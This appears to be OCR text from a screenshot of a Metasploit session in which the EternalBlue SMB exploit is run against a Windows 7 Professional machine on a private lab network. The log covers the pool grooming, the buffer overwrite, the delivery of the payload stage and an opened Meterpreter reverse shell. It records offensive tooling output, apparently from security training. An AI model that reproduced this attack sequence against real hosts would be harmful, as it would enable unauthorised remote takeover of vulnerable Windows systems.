 文件 动作 编辑 查看 帮助
[*] 192.168.137.141:445 - Connecting to target for exploitation.
[+] 192.168.137.141:445 - Connection established for exploitation.
[+] 192.168.137.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.137.141:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.137.141:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Prof
es
[*] 192.168.137.141:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.137.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.137.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.137.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.137.141:445 - Starting non-paged pool grooming
[+] 192.168.137.141:445 - Sending SMBv2 buffers
[+] 192.168.137.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.137.141:445 - Sending final SMBv2 buffers.
[*] 192.168.137.141:445 - Sending last fragment of exploit packet!
[*] 192.168.137.141:445 - Receiving response from exploit packet
[+] 192.168.137.141:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.137.141:445 - Sending egg to corrupted connection.
[*] 192.168.137.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.137.141
[*] Meterpreter session 1 opened (192.168.137.140:4444 → 192.168.137.141:49187) at 2022-11-22 00:00:
04 +0800
[+] 192.168.137.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >